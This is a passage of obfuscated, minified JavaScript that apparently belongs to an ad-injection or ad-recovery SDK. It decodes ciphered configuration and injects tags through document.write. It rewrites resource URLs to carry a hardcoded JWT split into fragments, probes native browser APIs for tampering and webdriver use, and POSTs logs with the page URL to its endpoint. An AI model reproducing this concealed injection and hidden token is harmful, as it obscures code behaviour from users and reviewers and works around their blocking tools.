r=t[o(426)],i=n[o(426)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(426)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(426)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(745)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(426)];e<o[n(426)];e++){const t=o[n(869)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(580)](HTMLIFrameElement[e(586)],e(422)),XMLHttpRequest_open:()=>h(window,e(809),e(979)),Window_decodeURIComponent:()=>h(window,e(358),e(825)),Window_fetch:()=>h(window,e(358),e(503)),Element_setAttribute:()=>h(window,e(1050),e(958)),EventTarget_addEventListener:()=>h(window,e(368),e(1028))},w=e(964)+window[e(718)](window[e(611)][e(353)]),x={get(){return this[e(590)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(592)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(988)===n[r(1009)]()?t[o]:r(440)===n?null===(i=t[r(440)])||void 0===i?void 0:i[o]:r(845)===n?null===(c=t[r(845)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(586)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(586)][e(1058)],insertBefore:Node[e(586)][e(1051)]};function v(t,n){const o=e;n[o(604)]?p[o(1051)][o(642)](n[o(929)],t,n[o(604)]):p[o(1058)][o(642)](n[o(577)],t)}function g(t){const n=e;p[n(1058)][n(642)](document[n(338)],t)}function y(t){const n=e,o=document[n(941)](t[n(708)]);for(const e of t[n(665)]())o[n(958)](e,t[n(715)](e));return o[n(583)]=t[n(583)],o}function b(t,n){const o=e;return n?(n[o(1095)]("?")&&(n=n[o(769)](1)),t[o(557)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1105)](e[o])!==n[o]||n[o][t(869)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(808);try{var _;T=null!==(_=document[e(746)][e(715)](e(674)))&&void 0!==_?_:e(1080);const t=document[e(746)][e(715)](e(455))||document[e(746)][e(715)](e(701));t&&(M=new URL(t,window[e(611)][e(353)])[e(707)])}catch(e){}const N={version:e(669),sdkVersion:T,endpoint:M,env:e(465),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(1100)](Math[e(977)]()*t),elem:function(t){const n=e;return t[this[n(835)](t[n(426)])]},num:function(t,n){const o=e;return Math[o(1100)](Math[o(977)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(562)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(552)](o(781)[o(721)](this[o(562)](0,52)));return i[o(864)]("")},className:function(){return this[e(603)](5,15)}};function W(t){const n=e;return t?k[n(445)]((e=>e.id===t)):N[n(514)]?I[0]:L[n(340)](I)}function S(t){const n=e,o=[n(376),n(446),n(1070),n(799),n(1024),n(1115),n(790),n(945),n(1078)],r={};for(let e=0;e<o[n(426)];e++){const i=t[e];r[atob(o[e])]=n(553)==typeof i?atob(i):i}return r}const I=[[e(900),e(759),e(848),117,e(1126),e(538),57,e(895),e(994)],[e(884),e(889),e(372),117,e(768),e(524),115,e(699),e(584)],[e(743),e(789),e(950),97,e(630),e(920),114,e(946),e(481)],[e(1e3),e(502),e(852),106,e(558),e(379),53,e(1079),e(883)]][e(867)]((e=>S(e))),H=[[e(1002),e(777),e(933),119,e(963),e(533),102,e(700),e(369)],[e(356),e(1023),e(646),57,e(385),e(497),101,e(485),e(1087)],[e(782),e(947),e(1035),102,e(1097),e(499),56,e(519),e(548)],[e(453),e(656),e(360),97,e(695),e(853),115,e(1094),e(886)],[e(652),e(452),e(902),121,e(505),e(697),110,e(417),e(887)],[e(766),e(554),e(1052),118,e(567),e(726),115,e(935),e(999)],[e(904),e(443),e(940),112,e(653),e(761),114,e(648),e(1128)],[e(601),e(336),e(815),107,e(801),e(618),104,e(951),e(868)],[e(594),e(850),e(424),115,e(733),e(1092),104,e(390),e(334)],[e(778),e(396),e(780),97,e(460),e(821),101,e(681),e(635)],[e(482),e(1120),e(670),106,e(772),e(470),107,e(1015),e(984)],[e(471),e(953),e(531),102,e(957),e(1055),57,e(641),e(392)],[e(491),e(1084),e(785),103,e(847),e(740),97,e(342),e(479)],[e(932),e(588),e(617),56,e(960),e(770),49,e(508),e(501)],[e(816),e(525),e(529),111,e(998),e(720),104,e(1117),e(628)],[e(927),e(1054),e(818),107,e(352),e(433),50,e(569),e(486)]][e(867)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(769)](0,4));if(!o)throw new Error(n(1104)+t);const r=t[n(769)](4);let i=0;return r[n(373)]("")[n(867)]((e=>{const t=n;if(0==i&&e===String[t(1105)](o[t(1025)]))return i=1,"";if(0==i&&e===String[t(1105)](o[t(458)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1057)][t(557)](e)?R(o[t(866)],o[t(1057)],e):R(o[t(363)],o[t(997)],e)+e;if(2==n)return o[t(1039)][t(557)](e)?R(o[t(968)],o[t(1039)],e):R(o[t(363)],o[t(997)],e)+e;throw new Error(t(1077)+n)}return R(o[t(363)],o[t(997)],e)}))[n(864)]("")};function R(t,n,o){const r=e;if(1!==o[r(426)])throw new Error(r(824));return n[r(557)](o)?t[n[r(1067)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",z="5OTI4NjQsImlhdCI",D="6MTc2OTkwNjQ2NH0",F=".mS0xQVUqNyN8noA",U="5DXPOHN0d0AsKQ_T",Y="6L4N_skTo9gg",J=()=>{const t=e,n=G();for(const e of n)t(962)in e?C(e):t(559)in e&&B(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(746)])||void 0===n?void 0:n[t(715)](t(684));if(i)return function(e){const n=t,o=A(e);return JSON[n(526)](o)}(i);const c=null===(o=document[t(746)])||void 0===o?void 0:o[t(715)](t(728));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(746)])||void 0===r?void 0:r[t(715)](t(382));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(746)],c=document[n(941)](n(982));c[n(1071)]=r;for(const e of Array[n(627)](c[n(863)](n(737)))){var a;const t=y(e);null===(a=e[n(577)])||void 0===a||a[n(622)](t,e)}const s=(null==i?void 0:i[n(715)](n(692)))||(null==i?void 0:i[n(715)](n(971)));for(let e=0;e<c[n(436)][n(426)];e++){const t=c[n(436)][e];t[n(701)]=q(t[n(701)]),t[n(353)]=q(t[n(353)]),s&&(t[n(701)]&&(t[n(701)]=b(t[n(701)],s)),t[n(353)]&&(t[n(353)]=b(t[n(353)],s)))}const l=null===(o=document[n(746)])||void 0===o?void 0:o[n(715)](n(860));l&&l[n(373)](";")[n(867)]((e=>({key:e[n(373)]("=")[0],value:e[n(373)]("=")[1]})))[n(530)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(436)][t(426)];e++){const n=c[t(436)][e];n instanceof Element&&n[t(958)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(941)](n(834));r[n(1071)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(746)])||void 0===o?void 0:o[n(610)])||n(546)===(null===(r=document[n(746)])||void 0===r?void 0:r[n(715)](n(755)));n(910)!==document[n(949)]||i?document[n(556)](document[n(746)])?v(t,document[n(746)]):document[n(338)][n(1058)](t):document[n(926)](t[n(1071)])},q=t=>{return t?(n=t)&&n[e(1095)](e(624))?b(""[e(771)](N[e(647)],e(407))[e(771)](t[e(844)](e(624),"")),e(456)[e(771)]([Z,O,V,X,j,z,D,F,U,Y][e(864)](""))):(t=>t&&t[e(1095)](e(730)))(t)?b(""[e(771)](N[e(647)],e(839))[e(771)](t[e(844)](e(730),"")),e(456)[e(771)]([Z,O,V,X,j,z,D,F,U,Y][e(864)](""),e(1137))[e(771)](window[e(611)][e(776)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(911)]=()=>n(691),new Promise(o)}const $=[],ee=t=>$[e(552)]({message:t,timestamp:Date[e(419)]()}),te=t=>{console[e(658)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(426)]>1&&void 0!==arguments[1]?arguments[1]:N[n(647)];try{let e=o+n(522);e+=n(355)+N[n(1062)],e+=n(956),e+=n(881),e+=n(794)+encodeURIComponent(t),e+=n(983)+encodeURIComponent(location[n(353)]),e+=n(387)+function(){const e=n;try{if(null!=window[e(885)][e(846)]&&e(528)===window[e(885)][e(846)][e(528)][e(914)])return!0}catch(e){}return!1}()[n(911)](),e+=n(928)+L[n(603)](16,16);const r=await fetch(e,{method:n(1016),body:JSON[n(1125)]($)});return await r[n(350)]()}catch(e){return n(658)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(1028)],[e(405)],[e(857),e(627)],[e(857),e(1008)],[e(857),e(586),e(597)],[e(857),e(586),e(445)],[e(857),e(586),e(1012)],[e(857),e(586),e(408)],[e(857),e(586),e(723)],[e(857),e(586),e(530)],[e(857),e(586),e(557)],[e(857),e(586),e(864)],[e(857),e(586),e(867)],[e(857),e(586),e(552)],[e(857),e(586),e(1031)],[e(857),e(586),e(506)],[e(857),e(586),e(919)],[e(857),e(586),e(489)],[e(710)],[e(931)],[e(718)],[e(1112)],[e(335)],[e(773)],[e(915),e(586),e(1098)],[e(915),e(586),e(337)],[e(915),e(586),e(903)],[e(986),e(586),e(1073)],[e(359),e(419)],[e(359),e(586),e(800)],[e(459)],[e(825)],[e(784)],[e(440),e(1018)],[e(440),e(654)],[e(440),e(948)],[e(440),e(556)],[e(440),e(637)],[e(440),e(941)],[e(440),e(746)],[e(440),e(1022)],[e(440),e(427)],[e(440),e(739)],[e(440),e(731)],[e(440),e(863)],[e(440),e(338),e(1058)],[e(440),e(338),e(1047)],[e(440),e(1005)],[e(440),e(979)],[e(440),e(791)],[e(440),e(891)],[e(440),e(706)],[e(440),e(754)],[e(440),e(926)],[e(440),e(906)],[e(689),e(586),e(739)],[e(689),e(586),e(791)],[e(689),e(586),e(891)],[e(457),e(586),e(817)],[e(798),e(586),e(574)],[e(798),e(586),e(556)],[e(798),e(586),e(1133)],[e(1050),e(586),e(715)],[e(1050),e(586),e(665)],[e(1050),e(586),e(476)],[e(1050),e(586),e(763)],[e(1050),e(586),e(1122)],[e(1050),e(586),e(367)],[e(1050),e(586),e(1133)],[e(1050),e(586),e(1063)],[e(1050),e(586),e(958)],[e(1050),e(586),e(521)],[e(1050),e(586),e(811)],[e(774)],[e(752)],[e(1029),e(586),e(762)],[e(938)],[e(389),e(586),e(585)],[e(389),e(586),e(1103)],[e(368),e(586),e(1028)],[e(368),e(586),e(606)],[e(503)],[e(404)],[e(724)],[e(965),e(586),e(991)],[e(965),e(586),e(642)],[e(366)],[e(978),e(586),e(831)],[e(952)],[e(1013)],[e(560)],[e(539)],[e(1109)],[e(804)],[e(535)],[e(575)],[e(1089)],[e(608)],[e(680)],[e(449)],[e(644)],[e(845),e(526)],[e(845),e(1125)],[e(589),e(586),e(530)],[e(589),e(586),e(831)],[e(589),e(586),e(621)],[e(1101),e(1116)],[e(1101),e(1100)],[e(1101),e(375)],[e(1101),e(917)],[e(1101),e(977)],[e(830)],[e(1045),e(586),e(934)],[e(885),e(675)],[e(885),e(974)],[e(885),e(745)],[e(1056),e(586),e(1058)],[e(1056),e(586),e(1051)],[e(1056),e(586),e(622)],[e(429),e(586),e(530)],[e(365),e(981)],[e(572),e(592)],[e(572),e(841)],[e(572),e(580)],[e(572),e(1113)],[e(572),e(586),e(911)],[e(979)],[e(892)],[e(397)],[e(823)],[e(749)],[e(981)],[e(632),e(836)],[e(934)],[e(876),e(872)],[e(876),e(586),e(899)],[e(876),e(586),e(795)],[e(876),e(586),e(1010)],[e(876),e(673)],[e(876),e(605)],[e(876),e(1019)],[e(1111),e(586),e(1136)],[e(1111),e(586),e(793)],[e(606)],[e(492)],[e(1026)],[e(1068),e(586),e(571)],[e(1068),e(586),e(350)],[e(898)],[e(512)],[e(398)],[e(833)],[e(802)],[e(638),e(1105)],[e(638),e(586),e(869)],[e(638),e(586),e(771)],[e(638),e(586),e(380)],[e(638),e(586),e(557)],[e(638),e(586),e(1067)],[e(638),e(586),e(1044)],[e(638),e(586),e(819)],[e(638),e(586),e(844)],[e(638),e(586),e(769)],[e(638),e(586),e(373)],[e(638),e(586),e(1095)],[e(638),e(586),e(1009)],[e(638),e(586),e(555)],[e(587)],[e(754),e(661)],[e(754),e(810)],[e(1076),e(586),e(751)],[e(1076),e(586),e(831)],[e(1076),e(586),e(621)],[e(809),e(586),e(979)],[e(809),e(586),e(854)]];function ie(){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(426)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(426)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(877);for(const l of re)if(s(l)){let m=t(988);for(const f of l)m+="."+f;se(m)}}ce=t(1132),t(972)!=typeof n[t(359)][t(419)]&&se(t(469)),t(937)!=typeof n[t(359)][t(419)]()&&se(t(954));{ce=t(732);const w=new(n[t(809)]),x=()=>{};w[t(474)]=x,w[t(474)]!==x&&se(t(686))}{ce=t(1061);const h=n[t(440)][t(941)](t(982))[t(834)];h[t(903)](t(384),t(659)),t(659)!==h[t(1098)](t(384))&&se(t(943)),h[t(337)](t(384)),h[t(1098)](t(384))&&se(t(478))}const r=n[t(440)][t(941)](t(982)),i=n[t(440)][t(941)](t(1127));i[t(701)]=t(348);const c=n[t(440)][t(941)](t(893)),a=n[t(440)][t(941)](t(737));{ce=t(1134),r&&i&&c&&a&&n[t(440)][t(941)](t(1004))||se(),ce=t(1043),(n[t(644)](document[t(875)][t(921)])||n[t(644)](document[t(875)][t(595)]))&&se(),ce=t(879),[r,i,c,a][t(530)]((e=>{const o=t;n[o(440)][o(338)][o(1058)](e);let r=!1;n[o(440)][o(338)][o(436)][o(530)]((t=>{t===e&&(r=!0)})),r||se(o(436)),n[o(440)][o(338)][o(1047)](e)})),ce=t(395);const p=L[t(758)]();r.id=p,r[t(944)][t(574)](p),n[t(440)][t(338)][t(1058)](r),r!==n[t(440)][t(739)](p)&&se(t(341)),r!==n[t(440)][t(731)](p)[0]&&se(t(1027)),r!==n[t(440)][t(791)]("#"[t(771)](p))&&se(t(573)),r!==n[t(440)][t(891)]("#"[t(771)](p))[0]&&se(t(400)),r[t(944)][t(556)](p)||se(t(1007)),r[t(944)][t(1133)](p),r[t(944)][t(556)](p)&&se(t(1072)),ce=t(826),n[t(440)][t(338)][t(1058)](c),c[t(958)](t(1083),t(559)),c[t(958)](t(399),t(561)),0===n[t(440)][t(338)][t(863)](t(893))[t(426)]&&se(t(483));try{r[t(1133)](),c[t(1133)]()}catch(v){se(t(696))}n[t(440)][t(338)][t(556)](c)&&se(t(1133)),ce=t(976);try{n[t(440)][t(1005)]}catch(g){se(t(725))}}{ce=t(476);const y=r[t(476)]();t(937)!=typeof(y[t(865)]+y[t(587)]+y[t(504)]+y[t(942)]+y[t(384)]+y[t(1075)])&&se(t(476)),ce=t(929);const b=n[t(440)][t(941)](t(982));r[t(1058)](b),b[t(929)]!==r&&se(t(1058)),ce=t(1047),r[t(1047)](b),0!==r[t(463)]&&se(t(1047)),ce=t(924);const E=(e,n)=>{const o=t,r=L[o(758)]();e[o(958)](n,r),e[o(715)](n)!==r&&se(o(958)),e[o(1063)](n),e[o(715)](n)&&se(o(1063))};[r,i,a][t(530)]((e=>{const n=t;E(e,n(1042)),E(e,n(684))})),ce=t(993),t(982)!==r[t(708)][t(1009)]()&&se(t(982)),t(1127)!==i[t(708)][t(1009)]()&&se(t(1127)),t(737)!==a[t(708)][t(1009)]()&&se(t(737))}if(ce=t(988),o&&n[t(587)]!==n){const T=n[t(724)];T&&Array[t(627)](n[t(823)][t(440)][t(891)](t(1053)))[t(557)](T)||se(t(724));try{T[t(422)]!==n&&se(t(516))}catch(M){se(t(578))}try{const _=L[t(758)]();n[t(614)]={},n[t(614)][t(596)]=()=>_,n[t(614)][t(596)]()!==_&&se(t(582))}catch(N){se(t(750))}}{ce=t(593);const W={inventory_name:L[t(758)](),inventories_key:L[t(758)]()},S=t(493)[t(771)](W[t(364)],t(415))[t(771)](W[t(600)],t(1038)),I={"apply-ratio":1};I[W[t(364)]]=[{id:W[t(600)],width:160,height:600,position:{selector:t(792),"position-rule":t(377),"insert-rule":[]},"original-ads":[{selector:t(346)}],attributes:[]}],le(n[t(845)][t(526)](S),I,n)||se(t(664));const H=t(1088),k={type:t(541),marshalled:t(633)};le(n[t(845)][t(526)](H),k,n)||se(t(738)),ce=t(609);let A=!1;for(let U=0;U<100;U++)if(n[t(1101)][t(977)]()!=n[t(1101)][t(977)]()){A=!0;break}A||se(),ce=t(1049);const R={},Z=L[t(758)](),O=L[t(758)]();R[Z]=O,n[t(572)][t(1113)](R)[0]===Z&&R[Z]===O||se(),ce=t(1124);const V=new(n[t(1111)])(t(388));V[t(793)](t(651))&&!V[t(793)](t(714))||se(),ce=t(564);const X=t(553);X[t(1095)](t(1033))||se(t(1095)),X[t(557)](t(813))||se(t(557)),X[t(380)](t(1108))||se(t(380)),"st"!==X[t(373)]("r")[0]&&se(t(373)),"s"!==X[t(721)](0)&&se(t(721)),115!==X[t(869)](0)&&se(t(869)),t(918)!==X[t(844)](/tr/g,"p")&&se(t(844));let j="";try{j=n[t(885)][t(745)]}catch(Y){se(t(855))}j[t(557)]("/1")!==d(j,"/1")&&se(t(557));{const J=(e,n)=>{const o=t,r=e[o(373)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(552)](i[n(769)](0,e)),i=i[n(769)](e+t[n(426)]);return r[n(552)](i),r})(e,n);if(r[o(426)]!==i[o(426)])return!1;for(let e=0;e<r[o(426)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(745)],key:"/"},{target:navigator[t(745)],key:"/"},{target:navigator[t(745)],key:t(936)},{target:navigator[t(745)],key:t(796)}];for(const{target:C,key:B}of G)J(C,B)||se(t(373))}ce=t(649);let z=!1;try{throw new(n[t(1029)])(t(658))}catch(Q){z=!0}z||se(t(454)),ce=t(970);try{n[t(988)][t(710)],n[t(988)][t(718)]}catch(q){se(t(344))}const D=L[t(758)](),F=n[t(718)](D);D!==n[t(710)](F)&&se(t(970)),ce=t(447),n[t(366)](r)instanceof n[t(915)]||se(t(366)),ce=t(939),n[t(885)][t(745)]||se(t(756)),ce=t(981),728!==n[t(981)](t(683))&&se(t(981)),ce=t(856),(isNaN(n[t(898)])||t(937)!=typeof n[t(898)]||isNaN(n[t(512)])||t(937)!=typeof n[t(512)])&&se(t(856)),ce=t(610);try{let $=0,ee=P;K((()=>{$=L[t(562)](1,100)})),0!==$&&ee!==P||se(t(402)),$=0,ee=P,async function(){$=L[t(562)](1,100)}(),0===$&&se(t(610))}catch(te){se(t(402))}}try{ce=t(857);const ne=Math[t(977)](),oe=Math[t(977)](),ie=[ne,oe];ie[t(506)](),ie[0]===oe&&ie[1]===ne||se(t(506))}catch(ae){se(t(506))}{ce=t(572);const de=[[n,t(611)],[n,t(572)],[n,t(885)],[{keyval:1},t(671)]];let ue=!1;for(const[me,fe]of de)if(n[t(572)][t(580)](me,fe)){ue=!0;break}ue||se(t(580))}{ce=t(421);const we=window[t(631)],xe=Symbol(t(1006)),he={cmd:{push:()=>xe}};window[t(631)]=he,window[t(631)]!==he&&se(t(840)),window[t(631)][t(996)]!==he[t(996)]&&se(t(677)),window[t(631)][t(996)][t(552)]!==he[t(996)][t(552)]&&se(t(515)),window[t(631)][t(996)][t(552)]()!==xe&&se(t(1085)),window[t(631)]=we}},se=t=>{const n=e,o=n(461)[n(771)](t,n(544))[n(771)](ce);throw console[n(658)](o),o},le=function(t,n){const o=e;let r=arguments[o(426)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(487)!=typeof t&&o(487)!=typeof n)return t===n;if((t instanceof r[o(857)]||t instanceof Array)!=(n instanceof r[o(857)]||n instanceof Array))return!1;if(t instanceof r[o(857)]||t instanceof Array){if(r[o(572)][o(1113)](t)[o(426)]!==r[o(572)][o(1113)](n)[o(426)])return!1;for(let e=0;e<t[o(426)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(572)][o(1113)](t)[o(426)]!==r[o(572)][o(1113)](n)[o(426)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(859)](t){const n=e;if(!t[n(929)])return 0;let o;for(o=0;o<t[n(929)][n(498)][n(426)]&&t[n(929)][n(498)][o]!==t;o++);return o}static[e(509)](){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(398)]!==n[t(587)]}catch(e){return!0}}static[e(444)](){const t=e;if(void 0!==de[t(820)])return de[t(820)];if(!de[t(509)]())return de[t(820)]=!1,!1;if(window[t(611)][t(353)][t(1095)](t(711))||Se(window[t(611)][t(353)]))return de[t(820)]=!0,!0;try{if((window[t(611)][t(353)][t(557)]("#")?window[t(611)][t(353)][t(769)](0,window[t(611)][t(353)][t(1067)]("#")):window[t(611)][t(353)])===(window[t(823)][t(611)][t(353)][t(557)]("#")?window[t(823)][t(611)][t(353)][t(769)](0,window[t(823)][t(611)][t(353)][t(1067)]("#")):window[t(823)][t(611)][t(353)]))return de[t(820)]=!0,!0}catch(e){}return de[t(820)]=!1,!1}static[e(890)](){const t=e;if(!this[t(509)]())return!1;try{return window[t(823)][t(611)][t(353)],!1}catch(e){return!0}}static[e(518)](t){const n=e,o=n(475);let r=t[o];return r||(r=L[n(758)](),t[o]=r),r}static[e(607)](t){const n=e,o=document[n(941)](n(737)),r=fe[n(831)]()[n(851)][n(831)][n(642)](t);for(let e=0;e<r[n(426)];e++){const t=r[e];fe[n(831)]()[n(536)][n(642)](o,t[n(914)],t[n(362)])}return fe[n(831)]()[n(913)][n(621)][n(642)](o,fe[n(831)]()[n(913)][n(831)][n(642)](t)),o}static[e(448)](t,n){const o=e;n[o(604)]?fe[o(831)]()[o(490)][o(642)](n[o(577)],t,n[o(604)]):fe[o(831)]()[o(992)][o(642)](n[o(577)],t)}static async[e(995)](t,n){const o=e;if(fe[o(831)]()[o(1036)][o(642)](t,o(701))&&!fe[o(831)]()[o(1036)][o(642)](t,o(610))){const e=K((e=>{const n=o;fe[n(831)]()[n(496)][n(642)](t,n(736),(()=>{e()})),fe[n(831)]()[n(496)][n(642)](t,n(658),(()=>{e()}))}));return n[o(929)][o(622)](t,n),e}return n[o(929)][o(622)](t,n),K((e=>e()))}static async[e(477)](t,n){const o=e;if(fe[o(831)]()[o(1036)][o(642)](n,o(701))&&!fe[o(831)]()[o(1036)][o(642)](n,o(610))){const e=K((e=>{const t=o;fe[t(831)]()[t(496)][t(642)](n,t(736),(()=>{e()})),fe[t(831)]()[t(496)][t(642)](n,t(658),(()=>{e()}))}));return fe[o(831)]()[o(992)][o(642)](t,n),e}return fe[o(831)]()[o(992)][o(642)](t,n),K((e=>e()))}}i(de,e(820),void 0);const ue=e(430)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(371)]||(me[t(371)]=we(null)),me[t(371)];{n||(n=window);const e=de[t(518)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(518)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(518)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(915),e(418)),CSSStyleDeclaration_getPropertyValue:pe(t,e(915),e(1098)),CSSStyleDeclaration_setProperty:pe(t,e(915),e(903)),CSSStyleSheet_insertRule:pe(t,e(986),e(1073)),CSSStyleSheet_replaceSync:pe(t,e(986),e(704)),DocumentFragment_getElementById:pe(t,e(689),e(739)),DocumentFragment_querySelector:pe(t,e(689),e(791)),DocumentFragment_querySelectorAll:pe(t,e(689),e(891)),Document_cookie:he(t,e(765),e(637)),Document_createElement:pe(t,e(765),e(941)),Document_getElementById:pe(t,e(765),e(739)),document_getElementById:pe(t,e(440),e(739)),Document_getElementsByTagName:pe(t,e(765),e(863)),Document_querySelector:pe(t,e(765),e(791)),Document_querySelectorAll:pe(t,e(765),e(891)),Document_getElementsByClassName:pe(t,e(765),e(731)),Document_write:pe(t,e(765),e(926)),Document_writeln:pe(t,e(765),e(906)),Document_referrer:he(t,e(765),e(706)),Document_URL:he(t,e(765),e(754)),DOMParser_parseFromString:pe(t,e(457),e(817)),Element_ariaLabel:he(t,e(1050),e(1048)),Element_attributes:he(t,e(1050),e(860)),Element_classList:he(t,e(1050),e(944)),Element_className:he(t,e(1050),e(758)),Element_closest:pe(t,e(1050),e(428)),Element_getAttribute:pe(t,e(1050),e(715)),Element_getBoundingClientRect:pe(t,e(1050),e(476)),Element_getElementsByClassName:pe(t,e(1050),e(731)),Element_hasAttribute:pe(t,e(1050),e(763)),Element_id:he(t,e(1050),"id"),Element_tagName:he(t,e(1050),e(708)),Element_innerHTML:he(t,e(1050),e(1071)),Element_outerHTML:he(t,e(1050),e(576)),Element_insertAdjacentElement:pe(t,e(1050),e(1122)),Element_insertAdjacentHTML:pe(t,e(1050),e(367)),Element_querySelector:pe(t,e(1050),e(791)),Element_querySelectorAll:pe(t,e(1050),e(891)),Element_removeAttribute:pe(t,e(1050),e(1063)),Element_setAttribute:pe(t,e(1050),e(958)),Element_setAttributeNS:pe(t,e(1050),e(521)),Element_setHTMLUnsafe:pe(t,e(1050),e(811)),Element_matches:pe(t,e(1050),e(717)),Event_stopPropagation:pe(t,e(389),e(1103)),Event_stopImmediatePropagation:pe(t,e(389),e(585)),EventTarget_addEventListener:pe(t,e(368),e(1028)),EventTarget_removeEventListener:pe(t,e(368),e(606)),Function_toString:pe(t,e(965),e(911)),History_replaceState:pe(t,e(748),e(441)),HTMLAnchorElement_attributionSrc:he(t,e(952),e(880)),HTMLAnchorElement_href:he(t,e(952),e(353)),HTMLAnchorElement_protocol:he(t,e(952),e(532)),HTMLAnchorElement_hostname:he(t,e(952),e(663)),HTMLAnchorElement_port:he(t,e(952),e(420)),HTMLAnchorElement_pathname:he(t,e(952),e(464)),HTMLAnchorElement_hash:he(t,e(952),e(966)),HTMLAnchorElement_host:he(t,e(952),e(776)),HTMLAnchorElement_origin:he(t,e(952),e(707)),HTMLAnchorElement_ping:he(t,e(952),e(690)),HTMLAnchorElement_search:he(t,e(952),e(687)),HTMLAnchorElement_target:he(t,e(952),e(1082)),HTMLElement_dataset:he(t,e(1013),e(645)),HTMLElement_innerText:he(t,e(1013),e(901)),HTMLElement_title:he(t,e(1013),e(843)),HTMLElement_style:he(t,e(1013),e(834)),HTMLFormElement_action:he(t,e(560),e(1020)),HTMLFormElement_target:he(t,e(560),e(1082)),HTMLIFrameElement_contentDocument:he(t,e(539),e(757)),HTMLIFrameElement_contentWindow:he(t,e(539),e(422)),HTMLIFrameElement_name:he(t,e(539),e(914)),HTMLIFrameElement_src:he(t,e(539),e(701)),HTMLIFrameElement_srcdoc:he(t,e(539),e(662)),HTMLImageElement_attributionSrc:he(t,e(1109),e(880)),HTMLImageElement_src:he(t,e(1109),e(701)),HTMLImageElement_srcset:he(t,e(1109),e(451)),HTMLLinkElement_as:he(t,e(804),"as"),HTMLLinkElement_href:he(t,e(804),e(353)),HTMLLinkElement_rel:he(t,e(804),e(1083)),HTMLScriptElement_attributionSrc:he(t,e(575),e(880)),HTMLScriptElement_src:he(t,e(575),e(701)),HTMLSourceElement_src:he(t,e(1089),e(701)),HTMLSourceElement_srcset:he(t,e(1089),e(451)),HTMLVideoElement_src:he(t,e(608),e(701)),HTMLVideoElement_poster:he(t,e(608),e(712)),HTMLMediaElement_src:he(t,e(535),e(701)),HTMLMetaElement_content:he(t,e(1040),e(905)),HTMLMetaElement_httpEquiv:he(t,e(1040),e(543)),HTMLStyleElement_insertBefore:pe(t,e(742),e(1051)),IntersectionObserverEntry_boundingClientRect:he(t,e(693),e(694)),IntersectionObserverEntry_intersectionRatio:he(t,e(693),e(703)),IntersectionObserverEntry_intersectionRect:he(t,e(693),e(975)),JSON_parse:pe(t,e(845),e(526)),JSON_stringify:pe(t,e(845),e(1125)),MessageEvent_data:he(t,e(830),e(684)),MessageEvent_origin:he(t,e(830),e(707)),MessageEvent_source:he(t,e(830),e(1041)),Navigator_sendBeacon:pe(t,e(612),e(974)),Node_appendChild:pe(t,e(1056),e(1058)),Node_insertBefore:pe(t,e(1056),e(1051)),Node_textContent:he(t,e(1056),e